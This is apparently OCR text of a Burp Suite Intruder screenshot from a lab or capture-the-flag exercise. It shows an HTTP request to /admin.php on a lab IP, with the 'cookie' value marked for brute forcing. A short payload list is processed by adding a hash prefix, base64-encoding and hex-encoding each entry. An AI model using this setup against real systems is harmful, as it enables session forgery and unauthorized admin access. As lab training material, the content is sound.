 Target
http://83.136.253.59:59076
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /admin.php HTTP/1.1
2 Host: 83.136.253.59:59076
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=br4haekvq7t5fdcfed0lqa9e12; cookie=
§4d325268597a6b7a596a686a5a4449314d4746684f474d7859544d325a6d5a6d597a63355954453359513d3d§
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Request count: 62
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
5
6
7
8
9
a
b
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Add Prefix: 3dac93b8cd250aa8c1a36fffc7...
Base64-encode
Encode as ASCII hex